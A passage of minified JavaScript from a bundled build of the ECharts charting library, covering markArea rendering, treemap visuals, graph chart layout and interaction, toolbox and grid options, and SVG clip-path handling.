a,s=i.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(n[0]),r.getWidth()),c=o.parsePercent(l.get(n[1]),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)a=i.getMarkerPosition(t.getValues(n,e));else{var d=[g=t.get(n[0],e),m=t.get(n[1],e)];s.clampData&&s.clampData(d,d),a=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(n[0],e),m=t.get(n[1],e);h(g)?a[0]=p.toGlobalCoord(p.getExtent()["x0"===n[0]?0:1]):h(m)&&(a[1]=f.toGlobalCoord(f.getExtent()["y0"===n[1]?0:1]))}isNaN(u)||(a[0]=u),isNaN(c)||(a[1]=c)}else a=[u,c];return a}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var r=e.getData();r.each((function(e){var a=i.map(g,(function(i){return f(r,e,i,t,n)}));r.setItemLayout(e,a),r.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,n,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,n){var r,o;t?(r=i.map(t&&t.dimensions,(function(t){var n=e.getData(),r=n.getDimensionInfo(n.mapDimension(t))||{};return i.defaults({name:t},r)})),o=new a(i.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:r[e%2].type}})),n)):o=new a(r=[{name:"value",type:"float"}],n);var s=i.map(n.get("data"),i.curry(c,e,t,n));return t&&(s=i.filter(s,i.curry(p,t))),o.initData(s,null,t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var n=i.map(g,(function(n){return f(y,e,n,t,o)})),r=!0;i.each(g,(function(t){if(r){var n=y.get(t[0],e),i=y.get(t[1],e);(h(n)||l.getAxis("x").containData(n))&&(h(i)||l.getAxis("y").containData(i))&&(r=!1)}})),y.setItemLayout(e,{points:n,allClipped:r}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var n=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,n),v.group.add(n)}})).update((function(t,n){var i=v.__data.getItemGraphicEl(n),r=y.getItemLayout(t);r.allClipped?i&&v.group.remove(i):(i?s.updateProps(i,{shape:{points:r.points}},e,t):i=new s.Polygon({shape:{points:r.points}}),y.setItemGraphicEl(t,i),v.group.add(i))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,n){var a=y.getItemModel(n),o=a.getModel("label"),l=a.getModel("emphasis.label"),u=y.getItemVisual(n,"color");t.useStyle(i.defaults(a.getModel("itemStyle").getItemStyle(),{fill:r.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=a.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:n,defaultText:y.getName(n)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IUWy"),o=i.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),r.each(this.option.feature,(function(t,e){var n=a.get(e);n&&r.merge(t,n.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,n){n("SMc4");var i=n("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=i},juDX:function(t,e,n){n("P47w"),(0,n("aX58").registerPainter)("svg",n("3CBa"))},k5C7:function(t,e,n){n("0JAE"),n("g7p0"),n("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var n=0;n<e.length;n++)if(!e[n].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,n){var i=n("XxSj"),r=n("Qe9p"),a=n("bYtY"),o=a.isArray;function s(t){var e=l(t,"color");if(e){var n=l(t,"colorAlpha"),i=l(t,"colorSaturation");return i&&(e=r.modifyHSL(e,null,null,i)),n&&(e=r.modifyAlpha(e,n)),e}}function l(t,e){var n=t[e];if(null!=n&&"none"!==n)return n}function u(t,e){var n=t.get(e);return o(n)&&n.length?{name:e,range:n}:null}t.exports={seriesType:"treemap",reset:function(t,e,n,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,n,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,n){var i=a.extend({},e),r=n.designatedVisualItemStyle;return a.each(["color","colorAlpha","colorSaturation"],(function(n){r[n]=e[n];var a=t.get(n);r[n]=null,null!=a&&(i[n]=a)})),i}(p,n,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?r.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,n,r,a,o){if(o&&o.length){var s=u(e,"color")||null!=a.color&&"none"!==a.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=n.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new i(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);a.each(v,(function(e,n){if(e.depth>=o.length||e===o[e.depth]){var i=function(t,e,n,i,r,o){var s=a.extend({},e);if(r){var l=r.type,u="color"===l&&r.__drColorMappingBy,c="index"===u?i:"id"===u?o.mapIdToIndex(n.getId()):n.getValue(t.get("visualDimension"));s[l]=r.mapValueToVisual(c)}return s}(c,f,e,n,y,l);t(e,i,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7hqr").isDimensionStacked,o=i.indexOf;function s(t,e,n,i,o,s){var l=[],u=a(e,i)?e.getCalculationInfo("stackResultDimension"):i,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(n,d),l[s]=e.get(u,d);var p=e.get(i,d),f=r.getPrecision(e.get(i,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=i.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,n,i){var r={};return null!=t.valueIndex||null!=t.valueDim?(r.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,r.valueAxis=n.getAxis(function(t,e){var n=t.getData(),i=n.dimensions;e=n.getDimension(e);for(var r=0;r<i.length;r++){var a=n.getDimensionInfo(i[r]);if(a.name===e)return a.coordDim}}(i,r.valueDataDim)),r.baseAxis=n.getOtherAxis(r.valueAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim)):(r.baseAxis=i.getBaseAxis(),r.valueAxis=n.getOtherAxis(r.baseAxis),r.baseDataDim=e.mapDimension(r.baseAxis.dim),r.valueDataDim=e.mapDimension(r.valueAxis.dim)),r}function h(t,e,n){if("average"===n){var i=0,r=0;return t.each(e,(function(t,e){isNaN(t)||(i+=t,r++)})),i/r}return"median"===n?t.getMedian(e):t.getDataExtent(e,!0)["max"===n?1:0]}e.dataTransform=function(t,e){var n=t.getData(),r=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!i.isArray(e.coord)&&r){var a=r.dimensions,s=c(e,n,r,t);if((e=i.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(a,s.baseAxis.dim),d=o(a,s.valueAxis.dim),p=u[e.type](n,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(n,n.mapDimension(a[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,n,i){return i<2?t.coord&&t.coord[i]:t.value},e.numCalculate=h},knOB:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e){r.call(this,"radius",t,e),this.type="category"}a.prototype={constructor:a,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:r.prototype.dataToCoord,radiusToData:r.prototype.coordToData},i.inherits(a,r),t.exports=a},ko1b:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("Bsck"),o=n("Qxkt"),s=n("7aKB"),l=s.encodeHTML,u=s.addCommas,c=n("VaxA").wrapTreePathInfo,h=r.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var n={name:t.name,children:t.data};!function t(e){var n=0;i.each(e.children,(function(e){t(e);var r=e.value;i.isArray(r)&&(r=r[0]),n+=r}));var r=e.value;i.isArray(r)&&(r=r[0]),(null==r||isNaN(r))&&(r=n),r<0&&(r=0),i.isArray(e.value)?e.value[0]=r:e.value=r}(n);var r=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);r=t.levels=function(t,e){var n,r=e.get("color");if(r)return i.each(t=t||[],(function(t){var e=new o(t),i=e.get("color");(e.get("itemStyle.color")||i&&"none"!==i)&&(n=!0)})),n||((t[0]||(t[0]={})).color=r.slice()),t}(r,e);var u=i.map(r||[],(function(t){return new o(t,l,e)}),this),c=a.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=c.getNodeByDataIndex(e);return t.parentModel=u[n.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),n=this.getRawValue(t),r=i.isArray(n)?u(n[0]):u(n),a=e.getName(t);return l(a+": "+r)},getDataParams:function(t){var e=r.prototype.getDataParams.apply(this,arguments),n=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(n,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},i.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=i.createHashMap(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,n){var i=n("sS/r").extend({type:"timeline"});t.exports=i},lE7J:function(t,e,n){var i=n("OELB"),r=i.round;function a(t){return i.getPrecisionSafe(t)+2}function o(t,e,n){t[e]=Math.max(Math.min(t[e],n[1]),n[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,n,o){var l={},u=l.interval=i.nice((t[1]-t[0])/e,!0);null!=n&&u<n&&(u=l.interval=n),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=a(u);return s(l.niceTickExtent=[r(Math.ceil(t[0]/u)*u,c),r(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=a,e.fixExtent=s},lELe:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=[];i.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,i.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("nVfU"),o=a.layout,s=a.largeLayout;n("Wqna"),n("F7hV"),n("Z8zF"),n("Ae16"),i.registerLayout(i.PRIORITY.VISUAL.LAYOUT,r.curry(o,"bar")),i.registerLayout(i.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),i.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,n){var i=n("QBsz"),r=n("U/Mo"),a=r.getSymbolSize,o=r.getNodeGlobalScale,s=n("bYtY"),l=n("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,n,i,r,a,o,s){var l=0,u=i.getSum("value"),c=2*Math.PI/(u||s);n.eachNode((function(t){var e=t.getValue("value"),n=c*(u?e:1)/2;l+=n,t.setLayout([r*Math.cos(l)+a,r*Math.sin(l)+o]),l+=n}))},symbolSize:function(t,e,n,i,r,s,l,h){var d=0;c.length=h;var p=o(t);n.eachNode((function(t){var e=a(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var n=Math.asin(e/2/r);isNaN(n)&&(n=u/2),c[t.dataIndex]=n,d+=2*n}));var f=(2*u-d)/h/2,g=0;n.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([r*Math.cos(g)+s,r*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var n=t.coordinateSystem;if(!n||"view"===n.type){var r=n.getBoundingRect(),a=t.getData(),o=a.graph,u=r.width/2+r.x,c=r.height/2+r.y,d=Math.min(r.width,r.height)/2,p=a.count();a.setLayout({cx:u,cy:c}),p&&(h[e](t,n,o,a,d,u,c,p),o.eachEdge((function(e,n){var r,a=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,n),0),o=i.clone(e.node1.getLayout()),h=i.clone(e.node2.getLayout());+a&&(r=[u*(a*=3)+(o[0]+h[0])/2*(1-a),c*a+(o[1]+h[1])/2*(1-a)]),e.setLayout([o,h,r])})))}}},laiN:function(t,e,n){var i=n("ProS");n("GVMX"),n("MH26"),i.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,n,i,r,a,o){if(0===r)return!1;var s,l=r;if(o>e+l&&o>i+l||o<e-l&&o<i-l||a>t+l&&a>n+l||a<t-l&&a<n-l)return!1;if(t===n)return Math.abs(a-t)<=l/2;var u=(s=(e-i)/(t-n))*a-o+(t*i-n*e)/(t-n);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("9wZj"),o=n("c8qY"),s=n("SgGq"),l=n("Ae+d"),u=n("xSat").onIrrelevantElement,c=n("IwbS"),h=n("SA8n"),d=n("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var n=t.getVisual("opacity");return null!=n?n:t.getModel().get(e)}function v(t,e,n){var i=t.getGraphicEl(),r=m(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==n||(e=r),t.setStyle("opacity",e)}}))}function y(t,e){var n=m(t,e),i=t.getGraphicEl();i.traverse((function(t){!t.isGroup&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var x=i.extendChartView({type:"graph",init:function(t,e){var n=new a,i=new o,r=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},render:function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var a=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===r.type){var l={position:r.position,scale:r.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();a.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,r){var a=u.getItemModel(r);e.off("drag").off("dragend");var o=a.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(r),u.setItemLayout(r,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(r)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),a.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}),this),u.graph.eachEdge((function(e){var r=e.getGraphicEl();r[p]&&r.off("mouseover",r[p]),r.__unfocusNodeAdjacency&&r.off("mouseout",r.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(r.on("mouseover",r[p]=function(){i._clearTimer(),n.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),r.on("mouseout",r.__unfocusNodeAdjacency=function(){i._dispatchUnfocus(n)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get("label.rotate")||0,i=t.getSymbolPath();if(v){var r=u.getItemLayout(e),a=Math.atan2(r[1]-x,r[0]-y);a<0&&(a=2*Math.PI+a);var o=r[0]<y;o&&(a-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(i,{textRotation:-a,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(i,{textRotation:n*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var n=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){n._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:n._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,n,i){var a=t.getData().graph,o=i.edgeDataIndex,s=a.getNodeByIndex(i.dataIndex),l=a.getEdgeByIndex(o);(s||l)&&(a.eachNode((function(t){v(t,f,.1)})),a.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),r.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,n,i){var r=t.getData().graph;r.eachNode((function(t){v(t,f)})),r.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!u(e,n,t)})),"view"===t.coordinateSystem.type?(i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):i.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),n=d(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,n){var i=n("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return i(this,t,e)}}},mFDi:function(t,e,n){var i,r,a,o,s=n("QBsz"),l=n("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,n,i){n<0&&(t+=n,n=-n),i<0&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),n=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-n,this.x=e,this.y=n},applyTransform:(i=[],r=[],a=[],o=[],function(t){if(t){i[0]=a[0]=this.x,i[1]=o[1]=this.y,r[0]=o[0]=this.x+this.width,r[1]=a[1]=this.y+this.height,u(i,i,t),u(r,r,t),u(a,a,t),u(o,o,t),this.x=c(i[0],r[0],a[0],o[0]),this.y=c(i[1],r[1],a[1],o[1]);var e=h(i[0],r[0],a[0],o[0]),n=h(i[1],r[1],a[1],o[1]);this.width=e-this.x,this.height=n-this.y}}),calculateTransform:function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=l.create();return l.translate(r,r,[-e.x,-e.y]),l.scale(r,r,[n,i]),l.translate(r,r,[t.x,t.y]),r},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var n="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=n},mOdp:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var n={},r=i();return e.eachSeriesByType(t,(function(t){t.__paletteScope=n,r.set(t.uid,t)})),r},reset:function(t,e){var n=t.getRawData(),i={},r=t.getData();r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(e){var a,o=i[e],s=null!=o&&r.getItemVisual(o,"color",!0),l=null!=o&&r.getItemVisual(o,"borderColor",!0);if(s&&l||(a=n.getItemModel(e)),!s){var u=a.get("itemStyle.color")||t.getColorFromPalette(n.getName(e)||e+"",t.__paletteScope,n.count());null!=o&&r.setItemVisual(o,"color",u)}if(!l){var c=a.get("itemStyle.borderColor");null!=o&&r.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=Math.PI;t.exports=function(t,e){i.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var n=new r.Group,s=new r.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});n.add(s);var l=e.fontSize+" sans-serif",u=new r.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(n.add(u),e.showSpinner){var c=new r.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),n.add(c)}return n.resize=function(){var n=a.getWidth(e.text,l),i=e.showSpinner?e.spinnerRadius:0,r=(t.getWidth()-2*i-(e.showSpinner&&n?10:0)-n)/2-(e.showSpinner?0:n/2),o=t.getHeight()/2;e.showSpinner&&c.setShape({cx:r,cy:o}),u.setShape({x:r-i,y:o-i,width:2*i,height:2*i}),s.setShape({x:0,y:0,width:t.getWidth(),height:t.getHeight()})},n.resize(),n}},n1HI:function(t,e,n){var i=n("hX1E").normalizeRadian,r=2*Math.PI;e.containStroke=function(t,e,n,a,o,s,l,u,c){if(0===l)return!1;var h=l;u-=t,c-=e;var d=Math.sqrt(u*u+c*c);if(d-h>n||d+h<n)return!1;if(Math.abs(a-o)%r<1e-4)return!0;if(s){var p=a;a=i(o),o=i(p)}else a=i(a),o=i(o);a>o&&(o+=r);var f=Math.atan2(c,u);return f<0&&(f+=r),f>=a&&f<=o||f+r>=a&&f+r<=o}},n4Lv:function(t,e,n){var i=n("7hqr").isDimensionStacked,r=n("bYtY").map;e.prepareDataCoordInfo=function(t,e,n){var a,o=t.getBaseAxis(),s=t.getOtherAxis(o),l=function(t,e){var n=0,i=t.scale.getExtent();return"start"===e?n=i[0]:"end"===e?n=i[1]:i[0]>0?n=i[0]:i[1]<0&&(n=i[1]),n}(s,n),u=o.dim,c=s.dim,h=e.mapDimension(c),d=e.mapDimension(u),p="x"===c||"radius"===c?1:0,f=r(t.dimensions,(function(t){return e.mapDimension(t)})),g=e.getCalculationInfo("stackResultDimension");return(a|=i(e,f[0]))&&(f[0]=g),(a|=i(e,f[1]))&&(f[1]=g),{dataDimsForPoint:f,valueStart:l,valueAxisDim:c,baseAxisDim:u,stacked:!!a,valueDim:h,baseDim:d,baseDataOffset:p,stackedOverDimension:e.getCalculationInfo("stackedOverDimension")}},e.getStackedOnPoint=function(t,e,n,i){var r=NaN;t.stacked&&(r=n.get(n.getCalculationInfo("stackedOverDimension"),i)),isNaN(r)&&(r=t.valueStart);var a=t.baseDataOffset,o=[];return o[a]=n.get(t.baseDim,i),o[1-a]=r,e.dataToPoint(o)}},n6Mw:function(t,e,n){var i=n("SrGk"),r=n("bYtY"),a=n("Fofx");function o(t,e){i.call(this,t,e,"clipPath","__clippath_in_use__")}r.inherits(o,i),o.prototype.update=function(t){var e=this.getSvgElement(t);e&&this.updateDom(e,t.__clipPaths,!1);var n=this.getTextSvgElement(t);n&&this.updateDom(n,t.__clipPaths,!0),this.markUsed(t)},o.prototype.updateDom=function(t,e,n){if(e&&e.length>0){var 